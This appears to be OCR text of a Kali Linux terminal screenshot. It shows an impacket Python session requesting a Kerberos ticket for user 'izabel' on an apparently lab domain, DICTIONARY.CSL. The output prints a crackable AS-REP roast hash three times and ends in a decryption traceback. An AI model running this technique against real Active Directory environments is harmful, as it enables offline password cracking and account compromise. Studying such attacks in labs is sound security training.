 Applications Places X-terminal-emulator May 8 16:17 1
root@Kali: /opt
Manual Tools
root@Kali: /opt 146x35
>>> username = Principal('izabel', type=constants.PrincipalNameType.NT_PRINCIPAL.value)
>>> getKerberosTGT(username, '', 'dictionary.csl', lmhash='', nthash='', kdcHost='172.31.3.4')
[+] Trying to connect to KDC at 172.31.3.4
[+] Trying to connect to KDC at 172.31.3.4
[+] Trying to connect to KDC at 172.31.3.4
[+] $krb5asrep$18$izabel@DICTIONARY.CSL:b'1424b0f272a97bade317b6ba8e01fa10'$b'bf29f3562e30e037fe18450ace647087e038056571c289127e0903581963d0e10388
76f373fd6a6a75a6cfe8a8f87adc4dd70df5f605751b401da41262df35dc21e7537ef1e724fae2a339aaddbdbe9ae65fb63874910772333a2903fc2bdbb2e0acd8c33199b498674a2c
c249b5901eeb4c8b3773534063eb6154329c7d324ceec54f7af1a5afcb36fd77df55ffdc1a27ad4ade5a2cb9bcc54269ea4b0d5f50b730c3b78f9c92aabeeb94987cfc3d5eecdc5563
ded11b6093310012d7260958fddac20b26a387daf04abd0143608104370ff13286fac9ee1de4946d814f5e1a1177c31fdf3b2d4081883da3390aed2e7b51e9ac43974ac3e03b16e20e
cc7c670d0fa0e3'
[+] $krb5asrep$18$izabel@DICTIONARY.CSL:b'1424b0f272a97bade317b6ba8e01fa10'$b'bf29f3562e30e037fe18450ace647087e038056571c289127e0903581963d0e10388
76f373fd6a6a75a6cfe8a8f87adc4dd70df5f605751b401da41262df35dc21e7537ef1e724fae2a339aaddbdbe9ae65fb63874910772333a2903fc2bdbb2e0acd8c33199b498674a2c
c249b5901eeb4c8b3773534063eb6154329c7d324ceec54f7af1a5afcb36fd77df55ffdc1a27ad4ade5a2cb9bcc54269ea4b0d5f50b730c3b78f9c92aabeeb94987cfc3d5eecdc5563
ded11b6093310012d7260958fddac20b26a387daf04abd0143608104370ff13286fac9ee1de4946d814f5e1a1177c31fdf3b2d4081883da3390aed2e7b51e9ac43974ac3e03b16e20e
cc7c670d0fa0e3'
[+] $krb5asrep$18$izabel@DICTIONARY.CSL:b'1424b0f272a97bade317b6ba8e01fa10'$b'bf29f3562e30e037fe18450ace647087e038056571c289127e0903581963d0e10388
76f373fd6a6a75a6cfe8a8f87adc4dd70df5f605751b401da41262df35dc21e7537ef1e724fae2a339aaddbdbe9ae65fb63874910772333a2903fc2bdbb2e0acd8c33199b498674a2c
c249b5901eeb4c8b3773534063eb6154329c7d324ceec54f7af1a5afcb36fd77df55ffdc1a27ad4ade5a2cb9bcc54269ea4b0d5f50b730c3b78f9c92aabeeb94987cfc3d5eecdc5563
ded11b6093310012d7260958fddac20b26a387daf04abd0143608104370ff13286fac9ee1de4946d814f5e1a1177c31fdf3b2d4081883da3390aed2e7b51e9ac43974ac3e03b16e20e
cc7c670d0fa0e3'
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/impacket/krb5/kerberosv5.py", line 324, in getKerberosTGT
    plainText = cipher.decrypt(key, 3, cipherText)
  File "/usr/lib/python3/dist-packages/impacket/krb5/crypto.py", line 225, in decrypt
    raise InvalidChecksum('ciphertext integrity failure')
impacket.krb5.crypto.InvalidChecksum: ciphertext integrity failure
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "/usr/lib/python3/dist-packages/impacket/krb5/kerberosv5.py", line 329, in getKerberosTGT
    raise SessionKeyDecryptionError(error_msg, asRep, cipher, key, cipherText)
impacket.krb5.kerberosv5.SessionKeyDecryptionError: SessionKeyDecryptionError: failed to decrypt session
>>>